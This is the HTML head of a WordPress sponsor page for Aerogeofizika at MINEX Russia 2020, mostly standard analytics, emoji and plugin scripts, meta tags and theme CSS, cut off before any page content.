

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.minexrussia.com/sponsors/aerogeofizika/
body_size: 33930
content:

    <!DOCTYPE html>
    <html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <!-- mixpanel -->

<script>(function(c,a){if(!a.__SV){var b=window;try{var d,m,j,k=b.location,f=k.hash;d=function(a,b){return(m=a.match(RegExp(b+"=([^&]*)")))?m[1]:null};f&&d(f,"state")&&(j=JSON.parse(decodeURIComponent(d(f,"state"))),"mpeditor"===j.action&&(b.sessionStorage.setItem("_mpcehash",f),history.replaceState(j.desiredHash||"",c.title,k.pathname+k.search)))}catch(n){}var l,h;window.mixpanel=a;a._i=[];a.init=function(b,d,g){function c(b,i){var a=i.split(".");2==a.length&&(b=b[a[0]],i=a[1]);b[i]=function(){b.push([i].concat(Array.prototype.slice.call(arguments,
0)))}}var e=a;"undefined"!==typeof g?e=a[g]=[]:g="mixpanel";e.people=e.people||[];e.toString=function(b){var a="mixpanel";"mixpanel"!==g&&(a+="."+g);b||(a+=" (stub)");return a};e.people.toString=function(){return e.toString(1)+".people (stub)"};l="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" ");
for(h=0;h<l.length;h++)c(e,l[h]);var f="set set_once union unset remove delete".split(" ");e.get_group=function(){function a(c){b[c]=function(){call2_args=arguments;call2=[c].concat(Array.prototype.slice.call(call2_args,0));e.push([d,call2])}}for(var b={},d=["get_group"].concat(Array.prototype.slice.call(arguments,0)),c=0;c<f.length;c++)a(f[c]);return b};a._i.push([b,d,g])};a.__SV=1.2;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?
MIXPANEL_CUSTOM_LIB_URL:"file:"===c.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)}})(document,window.mixpanel||[]);
mixpanel.init("337a507e90ce32a6ebf694398e7be116", {"api_host": "https://api-eu.mixpanel.com", batch_requests: true})

mixpanel.init(
  "337a507e90ce32a6ebf694398e7be116",
  {
    api_host: "https://api-eu.mixpanel.com",
  },
);
</script>

<script type="text/javascript">
    mixpanel.track_links("a", "click nav link", {
        "referrer": document.referrer
    });
    
     mixpanel.track_links("#youtube_track", "click youtube", {
        "referrer": document.referrer
    });   
    
</script>
<!-- mixpanel -->

<head itemscope itemtype="http://schema.org/WebSite">
    


	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Аэрогеофизика &#8212; MINEX Russia 2020</title>
<link rel="alternate" href="https://2020.minexrussia.com/sponsors/aerogeofizika/" hreflang="ru" />
<link rel="alternate" href="https://2020.minexrussia.com/en/sponsors/aerogeophysica/" hreflang="en" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Лента" href="https://2020.minexrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Лента комментариев" href="https://2020.minexrussia.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.minexrussia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='beeteam_opensans_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_swiper_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://2020.minexrussia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://2020.minexrussia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://2020.minexrussia.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css'  href='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-agora-io-css'  href='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/css/wp-agora-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3Aregular%7CRoboto%3A300' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-css'  href='https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.fancybox.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://2020.minexrussia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://2020.minexrussia.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yt_bete_front_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/youtube-gallery.css' type='text/css' media='all' />
<script type='text/javascript' id='engagebay_script-js-extra'>
/* <![CDATA[ */
var settings = {"engagebay_domain":"advantix","engagebay_js_api_key":null,"engagebay_web_popups":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/engagebay-gravity-forms/js/engagebay.js' id='engagebay_script-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/agora-stream-audioErr.js' id='wp-agora-io-agora-stream-audioErr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/wp-agora-io-public.js' id='wp-agora-io-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/hls.js@latest' id='wp-agora-io-hls-player-js-js'></script>
<link rel="https://api.w.org/" href="https://2020.minexrussia.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.minexrussia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2020.minexrussia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://2020.minexrussia.com/sponsors/aerogeofizika/" />
<link rel='shortlink' href='https://2020.minexrussia.com/?p=5412' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fsponsors%2Faerogeofizika%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://2020.minexrussia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2020.minexrussia.com%2Fsponsors%2Faerogeofizika%2F&#038;format=xml" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
<style>

a {
  text-decoration:none !important;

}
.toggle-arrow{
	content: "";
	position: absolute;
	top: 0px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-arrow.open {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.speakers_content{
    border: 1px solid #dedede; padding:10px; margin: 10px 0px; border-radius:10px;
}



.circle-block figure.circle-img {
    width: 100px;
    height:100px;
    overflow: hidden;
    border-radius: 100%;
    position:relative;
    top: 0px;
    left: 0px;
    float:left;
    margin-right:30px;
}

.circle-block figure.circle-img::before {
    content: "";
    border: 6px solid rgba(242,242,242,0.5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 100%;
}


</style>

<!-- Affiliates Manager plugin v2.9.49 - https://wpaffiliatemanager.com/ -->
<meta name="follow.[base64]" content="7HwcFEA3uLfmtXxYfM5u"/><meta property="og:image:secure_url" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/Aerogeophysica-ru-200-1.png" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/Aerogeophysica-ru-200-1.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="200" data-id="sfsi" /><meta property="og:image:height" content="200" data-id="sfsi" /><meta property="og:url" content="https://2020.minexrussia.com/sponsors/aerogeofizika/" data-id="sfsi" /><meta property="og:description" content="" data-id="sfsi" /><meta property="og:title" content="Аэрогеофизика" data-id="sfsi" /><meta property="og:title" content="Аэрогеофизика" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/Aerogeophysica-ru-200-1.png" />
<meta property="og:url" content="https://2020.minexrussia.com/sponsors/aerogeofizika/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="MINEX Russia 2020" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:published_time" content="2020-10-01T19:09:20+00:00" />
<meta property="article:modified_time" content="2020-10-23T09:09:07+00:00" />
<meta property="article:author" content="https://2020.minexrussia.com/author/yana/" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" />
<meta name="msapplication-TileImage" content="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-300x300.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(39, 170, 225, 0.8);    }

        
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 18px;        
    }
    
    .site-title{
        font-size   : 26px;
        font-family : Montserrat;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-title a{
		color: #ffffff;
	}

    /*Typography*/
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Roboto;
        font-size: 47px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Roboto;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Roboto;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Roboto;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Roboto;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Roboto;
        font-size: 16px;
    }
    
    /* Primary Color Scheme*/
    a:hover, button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, .edit-link a:hover, .scroll-to-top, 
    .comment-body .reply .comment-reply-link:hover, .comment-respond .comment-reply-title a:hover, 
    .breadcrumb .current, #load-posts a:hover, .main-navigation ul li a:hover, 
    .main-navigation ul li:hover > a, 
    .main-navigation ul li.current-menu-item > a, 
    .main-navigation ul li.current_page_item > a, .nav-wrap .nav-btn a:hover, a.btn-transparent, 
    .btn-readmore, .tab-description .tab-wrap li:hover, .tab-description .tab-wrap li.active, .toggle-block .toggle-title .speaker-name a, .btn-wrap a.btn-filled:hover, .pricingtable-block .pricingtable-price sup, .pricingtable-block .pricingtable-price .price, .pricingtable-block .pricingtable-btn a, .pricingtable-block.has-tag .pricingtable-btn a:hover, 
    .testimonial-section .btn-wrap a.btn-filled:hover, .ctatimer-section a.btn-filled, .btn-cta, 
    .gallery-img-wrap .gallery-img .gallery:hover, .flashy-overlay .flashy-numeration, .gallery-section a.btn-filled:hover, 
    span.category a:hover, .blossomthemes-email-newsletter-wrapper form label:hover, .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, .blossomthemes-email-newsletter-wrapper form #loader-156, .top-footer .widget ul li a:hover, .blog .site-main article a.btn-transparent:hover, .widget_twitter_feeds ul li a, 
    .widget_twitter_feeds ul li a.twitter_time:hover, .contact-map-block ul li a, .widget_calendar table tbody tr td a, 
    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle, .widget_rrtc_icon_text_widget a.btn-readmore:hover, 
    .widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg, .widget ul li .entry-meta a:hover, 
    .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, 
    .page-template-venue .site-main .venue-detail a.btn-readmore:hover, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, .archive .site-main article a.btn-transparent:hover, 
    .search .site-main article a.btn-transparent:hover, .error404 .not-found .error-num, .error404 .not-found .bttn:hover, 
    .page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .entry-header .portfolio-cat a:hover, 
    .widget_rtc_social_links ul li a:hover {
		color: #27aae1;
	}

    @media screen and (max-width: 992px) {
        .main-navigation ul ul.sub-menu li a:hover, 
        .main-navigation ul ul.sub-menu li:hover > a, 
        .main-navigation ul ul.sub-menu li.current-menu-item a, 
        .main-navigation ul ul.sub-menu li.current_page_item a {
            color: #27aae1;
        }
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .title-wrap::after, 
    .title-wrap::after, .cat-tags a:hover, .edit-link a, .owl-theme .owl-dots .owl-dot.active span, 
    .owl-theme .owl-dots .owl-dot:hover span, .scroll-to-top:hover, .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, #load-posts a.disabled, 
    .main-navigation ul li ul li, .nav-wrap .nav-btn a, a.btn-transparent:hover, .btn-readmore:hover, a.btn-filled, 
    .tab-wrap li:hover, .tab-wrap li.active, .pricingtable-block.has-tag .pricingtable-tag .tag-inner, 
    .pricingtable-block.has-tag .pricingtable-btn a, .pricingtable-block .pricingtable-btn a:hover, span.category a, 
    .social-icons li a, .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_calendar table caption, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, 
    .page-template-venue .site-main .venue-detail a.btn-readmore, 
    .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .error404 .not-found .bttn, 
    .site-header.header-lay4 button.toggle-btn:hover, .site-header.header-lay5 button.toggle-btn:hover, .site-header.header-lay4 button.toggle-btn .bar, .site-header.header-lay5 button.toggle-btn .bar, 
    .site-header button.toggle-btn:hover .bar, .main-navigation button.toggle-button:hover, 
    section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore, 
    .portfolio-sorting .button.is-checked, .portfolio-sorting .button:hover, 
    .related-portfolio-title::after {
        background: #27aae1;
    }

    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .flashy-overlay .flashy-close, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, .search-form input.search-submit {
        background-color: #27aae1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .cat-tags a:hover, .edit-link a, .scroll-to-top, 
    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, 
    .nav-wrap .nav-btn a, a.btn-transparent, 
    .btn-readmore, .site-banner a.btn-transparent:hover, a.btn-filled, .btn-wrap a.btn-filled:hover, 
    .pricingtable-block .pricingtable-btn a, .testimonial-section .btn-wrap a.btn-filled:hover, .gallery-section a.btn-filled:hover, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
    .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-header .author-social a:hover .icon, 
    .error404 .not-found .bttn, .site-header.header-lay4 button.toggle-btn, 
    .site-header.header-lay5 button.toggle-btn, .widget_rtc_social_links ul li a:hover {
        border-color: #27aae1;
    }

    q, .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
    .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
        border-left-color: #27aae1;
    }

    .main-navigation ul li ul:before {
        border-bottom-color: #27aae1;
    }

    .main-navigation ul li ul li ul:before {
        border-right-color: #27aae1;
    }

    .tab-wrap li:before {
        border-top-color: #27aae1;
    }

    svg .ph, svg .env, svg .mapb {
        fill: #27aae1;
    }

    .site-header.sticky-menu.menu-stick, 
    body.home:not(.hasbanner) header.site-header {
        background: rgba(33, 33, 33, 0.85);
    }

    header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
    }

    .video-banner .banner-caption {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
    }

    section.counter-section:before, section.pricingtable-section:before, .ctatimer-section:before {
        background: -webkit-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_rrtc_description_widget .rtc-team-holder-modal {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_raratheme_companion_cta_widget .bttk-cta-bg::before, .gallery-img-wrap .gallery-img .text-holder {
        background: -webkit-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -moz-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -ms-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -o-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
    }

    .widget_raratheme_featured_page_widget .img-holder::before {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -moz-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -ms-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -o-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
    }

    section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
        background: -webkit-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -moz-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -ms-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -o-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2327aae1" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
    }

    .toggle-block.open .toggle-title::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2327aae1" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
    }

    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2327aae1" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    }

    blockquote {
